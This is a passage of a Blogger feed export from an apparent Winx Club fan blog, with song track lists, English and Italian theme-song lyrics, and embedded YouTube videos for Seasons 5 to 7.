center;\"\u003E\n06_INSIEME A ME - 13:18\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n07_NOI E LA MUSICA - 17:06\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n08_FESTA MAGICA - 19:22\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n09_MITHIX ALI DI MAGIA - 22:06\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10_UNA VOCE DENTRO L'ANIMA - 25:26\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11_UN GIORNO DA NON DIMENTICARE - 27:41\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12_WINX POTERE DI FATA - 29:52\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nVoici les 12 chansons magiques de la Saison 6 du Winx Club !\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/cSnBz-HHHQk\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n01_ENSEMBLE ON S'ENVOLE - 00:00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n02_LE STYLE DE SIRENIX - 01:45\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n03_BLOOMIX LE POUVOIR DU DRAGON - 04:03\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n04_NOUS SOMMES UNE SYMPHONIE - 06:30\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n05_PRENDS MA MAIN - 09:50\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n06_MEILLEURES AMIES POUR TOUJOURS - 13:28\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n07_MOMENTS FEERIQUES - 17:16\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n08_UNE FETE MAGIQUE - 19:36\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n09_MYTHIX LE MONDE DU LEGENDARIUM - 22:20\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10_AU TEMPS DE LA MUSIQUE - 25:40\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11_ON BOUSCULE LE MONDE - 28:09\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12_NOUS VIVONS LA MAGIE - 30:41\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5337779817182345877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5337779817182345877"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/01\/winx-club-season-6-all-songs-tutte-le.html","title":"Winx Club Season 6: ALL SONGS!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_M91wP_rsxd_4ouk9XeKKmrBqmAnZmsGkuXH8aFHl5VoqkhjGLcoQrV9a0F5urqeYJm7yOoZ7lUWiKstR8RMs6PyhnZ2YpN1nrQmSYVF4fTDAX_1jK4LNHqYGlfArTCmiTXdnq1oViA\/s72-c\/maxresdefault+%25284%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-306414282235390497"},"published":{"$t":"2016-01-16T18:30:00.000+01:00"},"updated":{"$t":"2016-01-16T18:32:19.381+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club Season 7: The magic world of winx \/ Siamo Winx Questa è Magia [Full Song]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0VYO17f5Z7f46XJDJlL4Uou5W_yi1-F_vQ6tid3WTeLhytiFK7BvEjRgQAS4yQRYG4HaNKEEStguDu38zglrUurSWEp26FyH-mTBdeA9dgTg8vgXDRMN0koHtH6Jtkw7QGO-WTze_GA\/s1600\/maxresdefault+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0VYO17f5Z7f46XJDJlL4Uou5W_yi1-F_vQ6tid3WTeLhytiFK7BvEjRgQAS4yQRYG4HaNKEEStguDu38zglrUurSWEp26FyH-mTBdeA9dgTg8vgXDRMN0koHtH6Jtkw7QGO-WTze_GA\/s400\/maxresdefault+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe magic world of winx\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/b_Vn58e7hys\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003E\u003Cb\u003ELYRICS\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EChorus:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWinx together\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n'cause it's now or never\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nall for one and one for all\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nget it on\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe are the magic winx forever\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nfairies more than ever\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nthat's the way!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\njust don't give it up and believe in your dreams\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nthis is the magic world of winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EVerse:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nit's amazing what we're sharing\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nand we knew it from the start\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're the magic we're the friendship\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nlighting up each other's heart\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ncome on now lets go we're on a mission again\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nthat's the way we roll together friends till the end\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nyou're my soulmate and we were fate\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ndon't think twice and join the band\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nand we'll be the magic\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EChorus:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwinx together\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n'cause it's now or never\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nall for one and one for all\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nget it on\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe are the magic winx forever\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nfairies more than ever\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nthat's the way!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\njust don't give it up and believe in your dreams\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nthis is the magic world of winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EVerse:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nthere's no limit to power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nof a nature wild and free\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nit's a rainbow made of flowers\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ncome with us and you will see\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ncome on now lets go we're on a mission again\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nthat's the way we roll together friends till the end\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nlet your light shine, spread your sparkle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ndon't think twice and join the band\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nand we'll be the magic\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EChorus:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwinx together\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n'cause it's now or never\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nall for one and one for all\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nget it on\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe are the magic winx forever\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nfairies more than ever\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nthat's the way!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\njust don't give it up and believe in your dreams\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nthis is the magic world of\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nyou're in the magic world of\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe are the magic world of winx\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESiamo Winx Questa è Magia\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/tm3lhUNsJz8\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003E\u003Cb\u003ETESTO\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003ERitornello:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo fate\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nmagiche e incantate\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nsiamo luce ed energia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nfantasia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nnoi siamo winx questa e' magia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ngioia ed armonia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ncontro il male\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ninsieme siamo piu' forti che mai\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nnoi siamo winx questa e' magia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EStrofa:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ne' fantastico e' speciale\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nstare fianco a fianco a te\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ne' un tesoro eccezionale\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nun'amica come te\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nlascia stare dai se qualche volta non va\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nnon mollare mai e tutto si aggiustera'\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nil mio mondo gira con te\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ntu sei tutti i miei perche'\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ne in un solo istante\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003ERitornello:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nsiamo fate\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nmagiche e incantate\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nsiamo luce ed energia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nfantasia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nnoi siamo winx questa e' magia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ngioia ed armonia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ncontro il male\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ninsieme siamo piu' forti che mai\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nnoi siamo winx questa e' magia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EStrofa:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nnei tuoi occhi splende il sole\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ne' una luce magica\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ne' un arcobaleno in fiore\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ndi emozioni e liberta'\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nlascia stare dai se qualche volta non va\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nnon mollare mai e tutto si aggiustera'\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nl'amicizia e' la scintilla\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nche ci accende di magia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ne in un solo istante\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003ERitornello:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nsiamo fate\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nmagiche e incantate\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nsiamo luce ed energia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nfantasia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nnoi siamo winx questa e' magia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ngioia ed armonia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ncontro il male\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ninsieme siamo piu' forti che mai\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nnoi siamo winx ancora\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nnoi siamo winx per sempre\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nnoi siamo winx questa e' magia\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/306414282235390497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/306414282235390497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/01\/winx-club-season-7-magic-world-of-winx.html","title":"Winx Club Season 7: The magic world of winx \/ Siamo Winx Questa è Magia [Full Song]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0VYO17f5Z7f46XJDJlL4Uou5W_yi1-F_vQ6tid3WTeLhytiFK7BvEjRgQAS4yQRYG4HaNKEEStguDu38zglrUurSWEp26FyH-mTBdeA9dgTg8vgXDRMN0koHtH6Jtkw7QGO-WTze_GA\/s72-c\/maxresdefault+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-311492997418287706"},"published":{"$t":"2015-12-23T17:03:00.001+01:00"},"updated":{"$t":"2015-12-23T17:03:22.360+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club Season 7 Songs Video! english \u0026 italian"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvsumPACYyJdqAB33WrjpwE66DgHd_Gj7ShG7FUdal3pHOS9J8Hob95hig1LvVRaszPUoTwmwRp6b71fVYI1jGvJf4ehs397s2KbiI4ri8KDiR0_A-YoYqUVrJYYkEW3ekXKKSzknzg\/s1600\/maxresdefault+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvsumPACYyJdqAB33WrjpwE66DgHd_Gj7ShG7FUdal3pHOS9J8Hob95hig1LvVRaszPUoTwmwRp6b71fVYI1jGvJf4ehs397s2KbiI4ri8KDiR0_A-YoYqUVrJYYkEW3ekXKKSzknzg\/s400\/maxresdefault+%25287%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E¡Decir en comentarios cual es vuestra canción favorita!\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFatine! Nella Serie 7 del Winx Club ci sono tantissime canzoni fatalose e speciali, colonne sonore di momenti davvero indimenticabili!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nScegliete le vostre preferite e condividete nei commenti qui sotto la vostra scelta!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/GcDwjrOOftw\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n____________________________________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFairies! Winx Club Season 7 has lots of special and winxtastic songs along with many unforgettable moments!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nChoose your favorite ones and share your choice on the comments below!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/JSFXX8agUhY\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/311492997418287706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/311492997418287706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/12\/winx-club-season-7-songs-video-english.html","title":"Winx Club Season 7 Songs Video! english \u0026 italian"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvsumPACYyJdqAB33WrjpwE66DgHd_Gj7ShG7FUdal3pHOS9J8Hob95hig1LvVRaszPUoTwmwRp6b71fVYI1jGvJf4ehs397s2KbiI4ri8KDiR0_A-YoYqUVrJYYkEW3ekXKKSzknzg\/s72-c\/maxresdefault+%25287%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7727927787093283398"},"published":{"$t":"2015-12-18T18:33:00.000+01:00"},"updated":{"$t":"2015-12-18T18:37:03.061+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club Season 5 - ALL SONGS! - english \u0026 italian"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVo-NNICLNId4h9z32dJcwVgRnhYsyTbqYRHUYoL0rUwOk34bziglemmeN1smFkNtLnnjbaPzXPbwbLBunj4_Unr1AsrMNgN-a2X_2dZ8sw7q4WncM1FlmRE4Wz3nizBkpQW98MgT3w\/s1600\/maxresdefault+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVo-NNICLNId4h9z32dJcwVgRnhYsyTbqYRHUYoL0rUwOk34bziglemmeN1smFkNtLnnjbaPzXPbwbLBunj4_Unr1AsrMNgN-a2X_2dZ8sw7q4WncM1FlmRE4Wz3nizBkpQW98MgT3w\/s400\/maxresdefault+%25284%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" 